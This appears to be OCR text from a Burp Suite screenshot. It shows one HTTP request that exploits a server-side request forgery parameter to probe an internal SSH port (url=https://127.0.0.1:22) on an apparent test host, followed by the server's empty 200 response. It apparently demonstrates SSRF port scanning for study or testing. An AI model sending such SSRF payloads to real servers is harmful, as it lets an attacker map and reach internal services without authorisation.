 Request
Raw Params Headers Hex
GET /ssrf/?url=https://127.0.0.1:22 HTTP/1.1
Host: target.0xff.web.id
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 0xff.web.id:2121
X-Powered-By: PHP/7.0.32-0ubuntu0.16.04.1
Content-type: text/html; charset=UTF-8
Date: Mon, 11 Feb 2019 11:25:12 GMT
Content-Length: 0
Connection: close
? < + > Type a search term 0 matches
201 bytes | 410 millis